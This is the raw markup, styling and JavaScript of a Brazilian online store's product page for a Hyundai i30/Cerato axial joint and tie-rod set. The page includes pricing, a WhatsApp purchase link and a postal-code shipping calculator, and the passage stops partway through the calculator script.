<div data-product-meta__title ><h1 class="product-meta__title heading h1">Par Articulação Axial E Terminal Hyundai I30 Cerato</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802822758487'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 399,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 99,97</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 379,91</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 19,99</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="AUT-ATD12004 + AUT-ATD12005 + BOR-BA8349-PAR" value="40033334788183"><script>
  let selectedVariantIdShipping = 40033334788183;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Par Articulação Axial E Terminal Hyundai I30 Cerato que vi em sua loja: https://npximports.com.br/products/993565979" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><style>
        #shopify-section-template--16207105654871__main .botao-whatsapp {
          display: none;
        }
      </style><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 399,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 99,97</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--disabled" disabled data-action="add-to-cart">Esgotado</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="40033334788183" type="button" disabled><div class="text-sold-out dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-sold-out">
                
                  
                    Esgotado
                  
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg><div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada em Av. do Cursino, 811 indisponível no momento</p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-40033334788183">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Par Articulação Axial E Terminal Hyundai I30 Cerato</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg>Retirada indisponível no momento
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
